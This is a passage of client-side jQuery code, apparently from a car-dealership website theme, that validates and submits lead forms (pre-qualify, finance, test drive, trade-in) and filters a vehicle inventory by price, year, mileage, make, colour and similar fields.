                jQuery("#pre-qualify").animate({scrollTop: position});
                return;
            }

            if ( phone.length === 0 ) {
                errors = 1;
                jQuery('#pre-qualify-form #lead_mobile_phone-error').css('display', 'inline-block');
                var anchor = jQuery('#pre-qualify #lead_mobile_phone-error');
                var position = anchor.position().top + $("#pre-qualify .cs-modal").scrollTop() + 480;
                jQuery("#pre-qualify").animate({scrollTop: position});
                return;
            }

            if ( email.length === 0 && ! validateEmail( email ) ) {
                errors = 1;
                jQuery('#pre-qualify-form #lead_email-error').css('display', 'inline-block');
                var anchor = jQuery('#pre-qualify #lead_email-error');
                var position = anchor.position().top + $("#pre-qualify .cs-modal").scrollTop() + 600;
                jQuery("#pre-qualify").animate({scrollTop: position});
                return;
            }

            if( errors == 0 ) {
                $('#pre-qualify-form').ajaxSubmit( pre_qualify_form );
            } else {
                return false;
            }

        });
    }
    // End

    // Financial Application function
    function autoroyal_ajax_financial_application() {

        $('#financial-application-form .lead_first_name').keypress(function() {
            jQuery('#financial-application-form #lead_first_name-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#financial-application-form .lead_email').keypress(function() {
            jQuery('#financial-application-form #lead_email-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#financial-application-form .lead_mobile_phone').keypress(function() {
            jQuery('#financial-application-form #lead_mobile_phone-error').css('display', 'none');
            jQuery(this).focus();
        });

        $(document).on('click', '#financial-application-form #autoroyal_submit_application_form', function(e){
            //console.log("qualify");
            e.preventDefault();
            var pre_qualify_form = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_ajax_financial_application',
                beforeSubmit:  function(){
                    //
                    jQuery(".financial-application-loading").fadeIn();
                    jQuery("#autoroyal_submit_application_form .fa").css("display", "inline-block");
                },
                success: function(data){
                    //console.log(data);
                    jQuery(".financial-application-loading").fadeOut();
                    jQuery("#autoroyal_submit_application_form .fa").css("display", "none");
                    jQuery("#financial-application-response").slideDown("fast");
                    jQuery("#financial-application-form").slideUp("fast");
                    jQuery("#financial-application").scrollTop();
                },
                error: function(data){
                    //console.log(data);
                    //
                    jQuery(".financial-application-loading").fadeOut();
                    jQuery("#autoroyal_submit_application_form .fa").css("display", "none");
                    jQuery("#financial-application").scrollTop();
                }
            };

            var errors = 0;

            var username = $("#financial-application-form .lead_first_name").val();
            var email = $("#financial-application-form .lead_email").val();
            var phone = $("#financial-application-form .lead_mobile_phone").val();

            if ( username.length === 0 ) {
                errors = 1;
                jQuery('#financial-application-form #lead_first_name-error').css('display', 'inline-block');
                //jQuery("#pre-qualify").scrollTop();
                var anchor = jQuery('#financial-application #lead_first_name-error');
                var position = anchor.position().top + $("#financial-application .cs-modal").scrollTop() + 180;
                jQuery("#financial-application").animate({scrollTop: position});
                //console.log(position);
                return;
            }

            if ( phone.length === 0 ) {
                errors = 1;
                jQuery('#financial-application-form #lead_mobile_phone-error').css('display', 'inline-block');
                var anchor = jQuery('#financial-application #lead_mobile_phone-error');
                var position = anchor.position().top + $("#financial-application .cs-modal").scrollTop() + 480;
                jQuery("#financial-application").animate({scrollTop: position});
                return;
            }

            if ( email.length === 0 && ! validateEmail( email ) ) {
                errors = 1;
                jQuery('#financial-application-form #lead_email-error').css('display', 'inline-block');
                var anchor = jQuery('#financial-application #lead_email-error');
                var position = anchor.position().top + $("#financial-application .cs-modal").scrollTop() + 600;
                jQuery("#financial-application").animate({scrollTop: position});
                return;
            }

            if( errors == 0 ) {
                $('#financial-application-form').ajaxSubmit( pre_qualify_form );
            } else {
                return false;
            }

        });
    }
    // End

    // Test Drive function
    function autoroyal_ajax_test_drive() {

        $('#test-drive-form .lead_first_name').keypress(function() {
            jQuery('#test-drive-form #lead_first_name-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#test-drive-form .lead_email').keypress(function() {
            jQuery('#test-drive-form #lead_email-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#test-drive-form .lead_mobile_phone').keypress(function() {
            jQuery('#test-drive-form #lead_mobile_phone-error').css('display', 'none');
            jQuery(this).focus();
        });

        $(document).on('click', '#test-drive-form #autoroyal_request_test_drive_ajax', function(e){
            e.preventDefault();
            var test_drive_form = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_ajax_test_drive',
                beforeSubmit:  function(){
                    //
                    jQuery(".test-drive-loading").fadeIn();
                    jQuery("#autoroyal_request_test_drive_ajax .fa").css("display", "inline-block");
                },
                success: function(data){
                    //console.log(data);
                    jQuery(".test-drive-loading").fadeOut();
                    jQuery("#autoroyal_request_test_drive_ajax .fa").css("display", "none");
                    jQuery("#test-drive-response").slideDown("fast");
                    jQuery("#test-drive-form").slideUp("fast");
                    jQuery("#test-drive").scrollTop();
                },
                error: function(data){
                    //console.log(data);
                    //
                    jQuery(".test-drive-loading").fadeOut();
                    jQuery("#autoroyal_request_test_drive_ajax .fa").css("display", "none");
                    jQuery("#test-drive").scrollTop();
                }
            };

            var errors = 0;

            var username = $("#test-drive-form .lead_first_name").val();
            var email = $("#test-drive-form .lead_email").val();
            var phone = $("#test-drive-form .lead_mobile_phone").val();

            if ( username.length === 0 ) {
                errors = 1;
                jQuery('#test-drive-form #lead_first_name-error').css('display', 'inline-block');
                //jQuery("#pre-qualify").scrollTop();
                var anchor = jQuery('#test-drive #lead_first_name-error');
                var position = anchor.position().top + $("#test-drive .cs-modal").scrollTop() + 180;
                jQuery("#test-drive").animate({scrollTop: position});
                return;
            }

            if ( phone.length === 0 ) {
                errors = 1;
                jQuery('#test-drive-form #lead_mobile_phone-error').css('display', 'inline-block');
                var anchor = jQuery('#test-drive #lead_mobile_phone-error');
                var position = anchor.position().top + $("#test-drive .cs-modal").scrollTop() + 480;
                jQuery("#test-drive").animate({scrollTop: position});
                return;
            }

            if ( email.length === 0 && ! validateEmail( email ) ) {
                errors = 1;
                jQuery('#test-drive-form #lead_email-error').css('display', 'inline-block');
                var anchor = jQuery('#test-drive #lead_email-error');
                var position = anchor.position().top + $("#test-drive .cs-modal").scrollTop() + 600;
                jQuery("#test-drive").animate({scrollTop: position});
                return;
            }

            if( errors == 0 ) {
                $('#test-drive-form').ajaxSubmit( test_drive_form );
            } else {
                return false;
            }

        });
    }
    // End

    // Trade In function
    function autoroyal_ajax_trade_in() {

        $('#trade-in-form .lead_first_name').keypress(function() {
            jQuery('#trade-in-form #lead_first_name-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#trade-in-form .lead_email').keypress(function() {
            jQuery('#trade-in-form #lead_email-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#trade-in-form .lead_mobile_phone').keypress(function() {
            jQuery('#trade-in-form #lead_mobile_phone-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#trade-in-form .lead_tradein_vehicle_vin').keypress(function() {
            jQuery('#trade-in-form #lead_tradein_vehicle_vin-error').css('display', 'none');
            jQuery(this).focus();
        });

        $(document).on('click', '#trade-in-form #autoroyal_submit_tradein_ajax', function(e){
            e.preventDefault();
            var trade_in_form = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_ajax_trade_in',
                beforeSubmit:  function(){
                    //
                    jQuery(".trade-in-loading").fadeIn();
                    jQuery("#autoroyal_submit_tradein_ajax .fa").css("display", "inline-block");
                },
                success: function(data){
                    //console.log(data);
                    jQuery(".trade-in-loading").fadeOut();
                    jQuery("#autoroyal_submit_tradein_ajax .fa").css("display", "none");
                    jQuery("#trade-in-response").slideDown("fast");
                    jQuery("#trade-in-form").slideUp("fast");
                    jQuery("#trade-in").scrollTop();
                },
                error: function(data){
                    //console.log(data);
                    //
                    jQuery(".trade-in-loading").fadeOut();
                    jQuery("#autoroyal_submit_tradein_ajax .fa").css("display", "none");
                    jQuery("#trade-in").scrollTop();
                }
            };

            var errors = 0;

            var vin = $("#trade-in-form .lead_tradein_vehicle_vin").val();
            var username = $("#trade-in-form .lead_first_name").val();
            var email = $("#trade-in-form .lead_email").val();
            var phone = $("#trade-in-form .lead_mobile_phone").val();

            if ( vin.length === 0 ) {
                errors = 1;
                jQuery('#trade-in-form #lead_tradein_vehicle_vin-error').css('display', 'inline-block');
                //jQuery("#pre-qualify").scrollTop();
                var anchor = jQuery('#trade-in #lead_tradein_vehicle_vin-error');
                var position = anchor.position().top + $("#trade-in .cs-modal").scrollTop() + 180;
                jQuery("#trade-in").animate({scrollTop: position});
                return;
            }

            if ( username.length === 0 ) {
                errors = 1;
                jQuery('#trade-in-form #lead_first_name-error').css('display', 'inline-block');
                //jQuery("#pre-qualify").scrollTop();
                var anchor = jQuery('#trade-in #lead_first_name-error');
                var position = anchor.position().top + $("#trade-in .cs-modal").scrollTop() + 180;
                jQuery("#trade-in").animate({scrollTop: position});
                return;
            }

            if ( phone.length === 0 ) {
                errors = 1;
                jQuery('#trade-in-form #lead_mobile_phone-error').css('display', 'inline-block');
                var anchor = jQuery('#trade-in #lead_mobile_phone-error');
                var position = anchor.position().top + $("#trade-in .cs-modal").scrollTop() + 480;
                jQuery("#trade-in").animate({scrollTop: position});
                return;
            }

            if ( email.length === 0 && ! validateEmail( email ) ) {
                errors = 1;
                jQuery('#trade-in-form #lead_email-error').css('display', 'inline-block');
                var anchor = jQuery('#trade-in #lead_email-error');
                var position = anchor.position().top + $("#trade-in .cs-modal").scrollTop() + 600;
                jQuery("#trade-in").animate({scrollTop: position});
                return;
            }

            if( errors == 0 ) {
                $('#trade-in-form').ajaxSubmit( trade_in_form );
            } else {
                return false;
            }

        });
    }
    // End

    function validateEmail(email) { 
        // http://stackoverflow.com/a/46181/11236         
        var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
        return re.test(email);
    }

    /* ------------------------------------------------------------------------ */
    /*  COMPARE PANEL
     /* ------------------------------------------------------------------------ */
    $(document).on('click', '.favorite-action-button, .favorite-panel-header i.close, .favorite-mask', function(e) {
        console.log('ceva');
        e.preventDefault();
        if( $('.favorite-panel').hasClass('panel-open') ){
            $('.favorite-mask').fadeOut(200);
            $('.favorite-panel').removeClass('panel-open');
            $('body').css('overflow', 'auto');
            $('body').css('overflow-x', 'hidden');
        } else {
            $('.favorite-panel').addClass('panel-open');
            $('.favorite-mask').fadeIn(200);
            $('body').css('overflow', 'hidden');
        }
    });

    jQuery('#make').change(function(){
        jQuery('#model option[value="0"]').prop("selected", true);
        jQuery('#model').val("0");
    });

    function autoroyal_flash_update_vehicles_fn() {

        /*
        $("#inventory-vehicles-holder > .row > .col-md-4").show();

        var filters = "";
        var make = $("#make").val();
        var model = $("#model").val();

        if(make !== "0"){
            filters += "." + make + ", ";
        }

        if(model !== "0"){
            filters += "." + model + ", ";
        }

        if( filters == "") {
            $("#inventory-vehicles-holder > .row > .col-md-4").show();
        } else {
            $("#inventory-vehicles-holder > .row > .col-md-4:not("+filters.slice(0,-2)+")").hide();
        }

        jQuery(".autoroyal-listing-sort-item-result strong").text( $('#inventory-vehicles-holder > .row > .col-md-4:visible').size() );

        return false;
        */

    };

    $(window).load(function() {

        // Update filter
        jQuery('#autoroyal-advance-search-form #body_style, #autoroyal-advance-search-form #transmission, #autoroyal-advance-search-form #fuel_type, #autoroyal-advance-search-form #vehicle_condition, #autoroyal-advance-search-form #model, #autoroyal-advance-search-form #make').change(function(){

            if( reset_btn == 0 ) {

                if( jQuery(".autoroyal-inventory-ajax").exists() ) {
                    autoroyal_ajax_update_vehicles_fn();
                } else if( jQuery(".autoroyal-inventory-flash").exists() ) {
                    updateFlashFilter(); 
                } else {
                    autoroyal_ajax_update_vehicles_amount_fn();
                }

            }

        });

        $( "#priceUpRange2, #registrationRange2, #mileageRange2" ).on( "slidechange", function( event, ui ) {

            if( reset_btn == 0 ) {

                if( jQuery(".autoroyal-inventory-ajax").exists() ) {
                    autoroyal_ajax_update_vehicles_fn();
                } else if( jQuery(".autoroyal-inventory-flash").exists() ) {
                    updateFlashFilter(); 
                } else {
                    autoroyal_ajax_update_vehicles_amount_fn();
                }

            }

        });

        $(document).on('click', '.autoroyal-inventory-ajax a.page-numbers', function(e) {
            e.preventDefault();
            var hrefprim = jQuery(this).attr('href');
            var href = hrefprim.replace("#", "");
            jQuery("#filter_page").val( href );
            autoroyal_ajax_update_vehicles_fn();
        });

        // select color
        jQuery(".color-list.single .btn").on("click", function(){
            if( jQuery(".autoroyal-inventory-ajax").exists() ) {
                autoroyal_ajax_update_vehicles_fn();
            } else if( jQuery(".autoroyal-inventory-flash").exists() ) {
                updateFlashFilter(); 
            } else {
                autoroyal_ajax_update_vehicles_amount_fn();
            }
            jQuery(this).closest('ul').find('.selected').removeClass('selected');
            jQuery(this).addClass('selected');
        });
        jQuery(".color-list.multiple .btn").on("click", function(){
            jQuery(this).toggleClass('selected');
            var value = jQuery(this).data('value');
            var id = value;
            var text = jQuery(this).data('original-title');

            if(jQuery(this).hasClass('selected')) {
                jQuery("#autoroyal-filter-color-wrapper").append('<input id="color-id-'+value+'" type="hidden" name="vehicle_exterior_color[]" value="'+value+'" />');
            } else {
                jQuery("#color-id-"+value).remove();
            }

            if( jQuery(".autoroyal-inventory-ajax").exists() ) {
                autoroyal_ajax_update_vehicles_fn();
            } else if( jQuery(".autoroyal-inventory-flash").exists() ) {
                updateFlashFilter(); 
            } else {
                autoroyal_ajax_update_vehicles_amount_fn();
            }
        });

        function autoroyal_ajax_update_vehicles_amount_fn() {

            $.ajax({
                url: autoroyalSettings.autoroyal_ajaxurl,
                type: "POST",
                dataType: 'json',
                context: $('#autoroyal-advance-search-form'),
                data: $("#autoroyal-advance-search-form").serialize() + '&action=update_vehicles_amount',
                beforeSend: function(){
                    //
                    jQuery('#autoroyal-advance-search-form .autoroyal-filter-button').html('<i class="fa fa-spinner fa-spin"></i>');
                },
                success: function (data) {
                    //console.log("success")
                    //console.log(data.total);
                    if( data.total == 1 ) {
                        jQuery('#autoroyal-advance-search-form .autoroyal-filter-button').text(data.total + " Offer");
                    } else {
                        jQuery('#autoroyal-advance-search-form .autoroyal-filter-button').text(data.total + " Offers");
                    }
                },
                error:  function (data) {
                    //console.log("error")
                    //console.log(data.total);
                },
            });

        };

        function autoroyal_ajax_update_vehicles_fn() {

            //console.log("ajax");
            jQuery("#filter_make").val( $( "#make" ).val() );
            jQuery("#filter_model").val( $( "#model" ).val() );
            jQuery("#filter_fuel_type").val( $( "#fuel_type" ).val() );
            jQuery("#filter_price").val( $( "#priceUpRange2" ).slider( "values", 1 ) );
            jQuery("#filter_year").val( $( "#registrationRange2" ).slider( "values", 1 ) );
            jQuery("#filter_mileage").val( $( "#mileageRange2" ).slider( "values", 1 ) * 1000 );
            jQuery("#filter_condition").val( $( "#vehicle_condition" ).val() );

            jQuery("#subscribe-filter").css("display", "inline-block");

            //jQuery('html, body').animate({ scrollTop: 0 }, 800);

            var populateVehicles, unPopulateVehicles;

            var targetForm = jQuery('#autoroyal-advance-search-form');
            var urlWithParams = targetForm.attr('action') + "?" + targetForm.serialize();
            window.history.pushState("", "", urlWithParams);
            //location.hash = targetForm.serialize();
            //console.log(urlWithParams);

            $.ajax({
                url: autoroyalSettings.autoroyal_ajaxurl,
                type: "POST",
                dataType: 'json',
                context: $('#autoroyal-advance-search-form'),
                data: $("#autoroyal-advance-search-form").serialize() + '&action=autoroyal_ajax_filter',
                beforeSend: function(){
                    //
                    jQuery('#inventory-vehicles-pagination').html("");
                    //jQuery("#inventory-vehicles-holder").slideUp("fast");
                    jQuery('#autoroyal-listing-sort .autoroyal-listing-sort-item-result strong').html('<i class="fa fa-spinner fa-spin fa-fw"></i>');
                    clearTimeout(populateVehicles);
                    clearTimeout(unPopulateVehicles);
                    jQuery('#inventory-vehicles-holder .row').find('.autoroyal-animated-blk').each(function(i){
                        var row = $(this).find('.autoroyal-vehicle-block');
                        unPopulateVehicles = setTimeout(function() {
                            row.removeClass('visible');
                        }, 25*i);
                    });
                },
                success: function (data) {
                    //console.log(data);
                    jQuery('#autoroyal-listing-sort .autoroyal-listing-sort-item-result strong').text(data.total);
                    jQuery('#inventory-vehicles-pagination').html(data.pagination);
                    jQuery("#inventory-vehicles-holder .row").html("");
                    //jQuery("#inventory-vehicles-holder").slideDown("fast");
                    jQuery("#inventory-vehicles-holder .row").html(data.html);
                    clearTimeout(populateVehicles);
                    clearTimeout(unPopulateVehicles);
                    jQuery('#inventory-vehicles-holder .row').find('.autoroyal-animated-blk').each(function(i){
                        var row = $(this).find('.autoroyal-vehicle-block');
                        populateVehicles = setTimeout(function() {
                            row.addClass('visible');
                        }, 50*i);
                    });
                },
                error:  function (data) {
                    //console.log("error")
                    //console.log(data);
                },
            });

        };

        $(document).on('click', '.form-check-label', function(e){
            e.preventDefault();
            if( jQuery(this).parent().hasClass('checked') ){
                jQuery(this).parent().removeClass("checked");
            } else {
                jQuery(this).parent().addClass("checked");
            }
            if( jQuery(".autoroyal-inventory-flash").exists() ) {
                updateFlashFilter(); 
            }
            return false;
        });

        $(document).on('click', '.form-check-label.radio', function(e){
            e.preventDefault();
            jQuery(this).parent().parent().find('.autoroyal-rent-filter-checkbox-unit').removeClass("checked");
            jQuery(this).parent().addClass("checked");
            if( jQuery(".autoroyal-inventory-flash").exists() ) {
                updateFlashFilter(); 
            }
            return false;
        });

        $(document).on('click', '.autoroyal-listing-view-type a.grid', function(e){
            e.preventDefault();
            jQuery(".autoroyal-listing-view-type a.list").removeClass('active');
            jQuery(".autoroyal-listing-view-type a.grid").addClass('active');
            jQuery("#inventory-vehicles-holder").removeClass('autoroyal-invetory-list-view');
            jQuery("#inventory-vehicles-holder").addClass('autoroyal-invetory-grid-view');
            jQuery("#view_type").val("grid");
            $.cookie("autoroyal_view_type", 'grid');
            if( jQuery(".autoroyal-inventory-flash").exists() ) {
                updateFlashFilter(); 
            }
            return false;
        });

        $(document).on('click', '.autoroyal-listing-view-type a.list', function(e){
            e.preventDefault();
            jQuery(".autoroyal-listing-view-type a.grid").removeClass('active');
            jQuery(".autoroyal-listing-view-type a.list").addClass('active');
            jQuery("#inventory-vehicles-holder").removeClass('autoroyal-invetory-grid-view');
            jQuery("#inventory-vehicles-holder").addClass('autoroyal-invetory-list-view');
            jQuery("#view_type").val("list");
            $.cookie("autoroyal_view_type", 'list');
            if( jQuery(".autoroyal-inventory-flash").exists() ) {
                updateFlashFilter(); 
            }
            return false;
        });

        if( jQuery(".autoroyal-blog-isotope-container").exists() ) {

            var $grid = $('#isotope-container').isotope({
                // main isotope options
                itemSelector: '.autoroyal-blog-item',
                // set layoutMode
                layoutMode: 'masonry',
                // options for masonry layout mode
                masonry: {
                    columnWidth: '.autoroyal-blog-item'
                }
            })
        }

        if( jQuery(".autoroyal-inventory-flash").exists() ) {

            // isotope filter
            var $container = $('#isotope-container'),
                filters = {};
            var isotopFilter, ftIsotope, prop, selector;
            var isoFilters = [];

            isotopFilter = $container.isotope({
                itemSelector : '.autoroyal-animated-blk',
                layoutMode: 'fitRows',
                resizable: false,
                masonry: {
                    columnWidth: '.autoroyal-animated-blk'
                },
                getSortData: {
                    price: '[data-price] parseInt',
                    mileage: '[data-mileage] parseInt',
                    year: '[data-year] parseInt',
                    make: '[data-make]',
                    model: '[data-model]',
                },
            });

            // Price
            $( "#priceUpRange2" ).on( "slidechange", function( event, ui ) {
            
                var priceMin = $( "#priceUpRange2" ).slider( "values", 0 );
                var priceMax = $( "#priceUpRange2" ).slider( "values", 1 );

                var itemPrice = $(this).data('price');
                filters[ 'price' ] = parseInt(itemPrice, 10) >= priceMin && parseInt(itemPrice, 10) <= priceMax;

                updateFlashFilter();

            });

            // Year
            $( "#registrationRange2" ).on( "slidechange", function( event, ui ) {
            
                var yearMin = $( "#registrationRange2" ).slider( "values", 0 );
                var yearMax = $( "#registrationRange2" ).slider( "values", 1 );

                var itemYear = $(this).data('year');
                filters[ 'year' ] = parseInt(itemYear, 10) >= yearMin && parseInt(itemYear, 10) <= yearMax;

                updateFlashFilter();

            });

            // filter buttons
            $('.filter a').click(function(){
                var $this = $(this);

                // store filter value in object
                // i.e. filters.color = 'red'
                var group = $optionSet.attr('data-filter-group');
                filters[ group ] = $this.attr('data-filter-value');
                // convert object into array
                var isoFilters = [];
                for ( var prop in filters ) {
                    isoFilters.push( filters[ prop ] )
                }
                var selector = isoFilters.join('');
                $container.isotope({ filter: selector });

                return false;

            });

        }

        // Flash Filter All
        function updateFlashFilter() {

            jQuery("#subscribe-filter").css("display", "inline-block");

            if( jQuery("#priceUpRange2").exists() ) {
                var priceMin = $( "#priceUpRange2" ).slider( "values", 0 );
                var priceMax = $( "#priceUpRange2" ).slider( "values", 1 );
            }

            if( jQuery(".autoroyal-rent-filter-doors").exists() ) {
                // Extract All Colors in an array
                var doors_inputs = $('.autoroyal-rent-filter-doors .autoroyal-rent-filter-checkbox-unit.checked input');
                var doors_values = [];

                if( !$.trim( $('.autoroyal-rent-filter-doors').html() ).length ) {
                    // 
                } else {
                    // not sure if you wanted this, but I thought I'd add it.
                    // get an associative array of just the values.
                    doors_inputs.each(function() {
                        doors_values.push( parseInt($(this).val(), 10) );
                    });

                }
            }

            if( jQuery(".autoroyal-rent-filter-seats").exists() ) {
                // Extract All Colors in an array
                var seats_inputs = $('.autoroyal-rent-filter-seats .autoroyal-rent-filter-checkbox-unit.checked input');
                var seats_values = [];

                if( !$.trim( $('.autoroyal-rent-filter-seats').html() ).length ) {
                    // 
                } else {
                    // not sure if you wanted this, but I thought I'd add it.
                    // get an associative array of just the values.
                    seats_inputs.each(function() {
                        seats_values.push( parseInt($(this).val(), 10) );
                    });

                }
            }

            if( jQuery(".autoroyal-rent-filter-luggages").exists() ) {
                // Extract All Colors in an array
                var luggages_inputs = $('.autoroyal-rent-filter-luggages .autoroyal-rent-filter-checkbox-unit.checked input');
                var luggages_values = [];

                if( !$.trim( $('.autoroyal-rent-filter-luggages').html() ).length ) {
                    // 
                } else {
                    // not sure if you wanted this, but I thought I'd add it.
                    // get an associative array of just the values.
                    luggages_inputs.each(function() {
                        luggages_values.push( parseInt($(this).val(), 10) );
                    });

                }
            }

            if( jQuery(".autoroyal-rent-filter-age").exists() ) {
                // Extract All Colors in an array
                var age_inputs = $('.autoroyal-rent-filter-age .autoroyal-rent-filter-checkbox-unit.checked input');
                var age_values = '';

                if( !$.trim( $('.autoroyal-rent-filter-age').html() ).length ) {
                    // 
                } else {
                    // not sure if you wanted this, but I thought I'd add it.
                    // get an associative array of just the values.
                    age_inputs.each(function() {
                        age_values = $(this).val();
                    });

                }
            }

            var yearMin = $( "#registrationRange2" ).slider( "values", 0 );
            var yearMax = $( "#registrationRange2" ).slider( "values", 1 );

            var mileageMin = $( "#mileageRange2" ).slider( "values", 0 ) * 1000;
            var mileageMax = $( "#mileageRange2" ).slider( "values", 1 ) * 1000;

            var makeFilter, modelFilter, conditionFilter, priceMinFilter, priceMaxFilter, yearMinFilter, yearMaxFilter, mileageMinFilter, mileageMaxFilter, fuelFilter, transmissionFilter, bodystyleFilter, colorFilter, doorsFilter, seatsFilter, luggagesFilter, ageFilter;

            // Extract All Colors in an array
            var $color_inputs = $('#autoroyal-filter-color-wrapper input');
            var color_values = [];
            var current_color = 0;

            if( !$.trim( $('#autoroyal-filter-color-wrapper').html() ).length ) {
                // 
            } else {
                // not sure if you wanted this, but I thought I'd add it.
                // get an associative array of just the values.
                $color_inputs.each(function() {
                    current_color++;
                    //color_values[current_color] = $(this).val();
                    //color_values += $(this).val() + ", ";
                    color_values.push( parseInt($(this).val(), 10) );
                });
            }

            isotopFilter = $container.isotope({
                filter: function () {

                    var itemYear = $(this).data('year');
                    var itemPrice = $(this).data('price');
                    var itemMileage = $(this).data('mileage');
                    var itemMake = $(this).data('make');
                    var itemModel = $(this).data('model');
                    var itemCondition = $(this).data('condition');
                    var itemFuel = $(this).data('fuel');
                    var itemTransmission = $(this).data('transmission');
                    var itemBodystyle = $(this).data('bodystyle');
                    var itemColor = $(this).data('color');
                    var itemDoors = $(this).data('doors');
                    var itemSeats = $(this).data('seats');
                    var itemLuggages = $(this).data('luggages');
                    var itemAge = $(this).data('age');

                    jQuery("#filter_make").val( $( "#make" ).val() );
                    jQuery("#filter_model").val( $( "#model" ).val() );
                    jQuery("#filter_fuel_type").val( $( "#fuel_type" ).val() );
                    jQuery("#filter_price").val( priceMax );
                    jQuery("#filter_year").val( yearMax );
                    jQuery("#filter_mileage").val( mileageMax );
                    jQuery("#filter_condition").val( $( "#vehicle_condition" ).val() );

                    jQuery('#inventory-vehicles-holder .row').find('.autoroyal-animated-blk').each(function(i){
                        var row = $(this).find('.autoroyal-vehicle-block').addClass('visible');
                    });

                    // Price Min Filter
                    if( jQuery("#priceUpRange2").exists() && priceMin != "0" ) {
                        if( parseInt(itemPrice, 10) >= priceMin ) {
                            priceMinFilter = true;
                        } else {
                            priceMinFilter = false;
                        }
                    } else {
                        priceMinFilter = true;
                    }

                    // Price Max Filter
                    if( jQuery("#priceUpRange2").exists() && priceMax != "0" ) {
                        if( parseInt(itemPrice, 10) <= priceMax  ) {
                            priceMaxFilter = true;
                        } else {
                            priceMaxFilter = false;
                        }
                    } else {
                        priceMaxFilter = true;
                    }

                    // Year Min Filter
                    if( yearMin != "0" ) {
                        if( parseInt(itemYear, 10) >= yearMin ) {
                            yearMinFilter = true;
                        } else {
                            yearMinFilter = false;
                        }
                    } else {
                        yearMinFilter = true;
                    }

                    // Year Max Filter
                    if( yearMax != "0" ) {
                        if( parseInt(itemYear, 10) <= yearMax ) {
                            yearMaxFilter = true;
                        } else {
                            yearMaxFilter = false;
                        }
                    } else {
                        yearMaxFilter = true;
                    }

                    // Mileage Min Filter
                    if( jQuery("#mileageRange2").exists() && mileageMin != "0" ) {
                        if( parseInt(itemMileage, 10) >= mileageMin ) {
                            mileageMinFilter = true;
                        } else {
                            mileageMinFilter = false;
                        }
                    } else {
                        mileageMinFilter = true;
                    }

                    // Mileage Max Filter
                    if( jQuery("#mileageRange2").exists() && mileageMax != "0" ) {
                        if( parseInt(itemMileage, 10) <= mileageMax ) {
                            mileageMaxFilter = true;
                        } else {
                            mileageMaxFilter = false;
                        }
                    } else {
                        mileageMaxFilter = true;
                    }

                    // Make Filter
                    if( jQuery("#make").exists() && $( "#make" ).val() != "0" ) {
                        if( itemMake == $( "#make" ).val() ) {
                            makeFilter = true;
                        } else {
                            makeFilter = false;
                        }
                    } else {
                        makeFilter = true;
                    }

                    // Model Filter
                    if( jQuery("#model").exists() && $( "#model" ).val() != "0" ) {
                        if( itemModel == $( "#model" ).val() ) {
                            modelFilter = true;
                        } else {
                            modelFilter = false;
                        }
                    } else {
                        modelFilter = true;
                    }

                    // Condition Filter
                    if( jQuery("#vehicle_condition").exists() && $( "#vehicle_condition" ).val() != "0" ) {
                        if( itemCondition == $( "#vehicle_condition" ).val() ) {
                            conditionFilter = true;
                        } else {
                            conditionFilter = false;
                        }
                    } else {
                        conditionFilter = true;
                    }

                    // Fuel Type Filter
                    if( jQuery("#fuel_type").exists() && $( "#fuel_type" ).val() != "0" ) {
                        if( itemFuel == $( "#fuel_type" ).val() ) {
                            fuelFilter = true;
                        } else {
                            fuelFilter = false;
                        }
                    } else {
                        fuelFilter = true;
                    }

                    // Transmission Filter
                    if( jQuery("#transmission").exists() && $( "#transmission" ).val() != "0" ) {
                        if( itemTransmission == $( "#transmission" ).val() ) {
                            transmissionFilter = true;
                        } else {
                            transmissionFilter = false;
                        }
                    } else {
                        transmissionFilter = true;
                    }

                    // Body Style Filter
                    if( jQuery("#body_style").exists() && $( "#body_style" ).val() != "0" ) {
                        if( itemBodystyle == $( "#body_style" ).val() ) {
                            bodystyleFilter = true;
                        } else {
                            bodystyleFilter = false;
                        }
                    } else {
                        bodystyleFilter = true;
                    }

                    // Color Filter
                    if( !$.trim( $('#autoroyal-filter-color-wrapper').html() ).length ) {
                        // 
                        colorFilter = true;
                    } else {
                        // not sure if you wanted this, but I thought I'd add it.
                        // get an associative array of just the values.
                        if( jQuery.inArray(itemColor, color_values) !== -1 ) {
                            colorFilter = true;
                        } else {
                            colorFilter = false;
                        }
                    }

                    if( jQuery(".autoroyal-rent-filter-doors").exists() ) {
                        // Extract All Colors in an array

                        if( doors_values.length === 0 ) {
                            doorsFilter = true;
                            // 
                        } else {

                            if( jQuery.inArray(itemDoors, doors_values) !== -1 ) {
                                doorsFilter = true;
                            } else {
                                doorsFilter = false;
                            }

                        }
                    } else {
                        doorsFilter = true;
                    }

                    if( jQuery(".autoroyal-rent-filter-seats").exists() ) {
                        // Extract All Colors in an array

                        if( seats_values.length === 0 ) {
                            seatsFilter = true;
                            // 
                        } else {

                            if( jQuery.inArray(itemSeats, seats_values) !== -1 ) {
                                seatsFilter = true;
                            } else {
                                seatsFilter = false;
                            }

                        }
                    } else {
                        seatsFilter = true;
                    }

                    if( jQuery(".autoroyal-rent-filter-luggages").exists() ) {
                        // Extract All Colors in an array

                        if( luggages_values.length === 0 ) {
                            luggagesFilter = true;
                            // 
                        } else {

                            if( jQuery.inArray(itemLuggages, luggages_values) !== -1 ) {
                                luggagesFilter = true;
                            } else {
                                luggagesFilter = false;
                            }

                        }
                    } else {
                        luggagesFilter = true;
                    }

                    if( jQuery(".autoroyal-rent-filter-age").exists() ) {
                        // Extract All Colors in an array

                        if( age_values.length === 0 ) {
                            ageFilter = true;
                            // 
                        } else {

                            if( itemAge <= age_values ) {
                                ageFilter = true;
                            } else {
                                ageFilter = false;
                            }

                        }
                    } else {
                        ageFilter = true;
                    }

